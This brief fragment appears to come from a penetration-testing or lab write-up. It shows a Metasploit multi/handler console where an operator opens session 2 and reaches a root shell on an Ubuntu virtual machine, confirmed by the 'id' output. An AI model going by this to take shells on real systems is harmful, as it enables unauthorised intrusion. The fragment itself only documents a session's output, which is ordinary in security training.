 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
Shell Banner:
bash: _(19591): _ ioctl _
-----
root@ubuntu-virtual-machine:~# id
id
uid=0(root) gid=0(root) 组=0(root)